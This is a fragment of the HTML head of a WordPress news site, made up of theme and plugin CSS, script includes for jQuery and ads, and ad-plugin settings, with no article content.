.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/182565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=182565' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
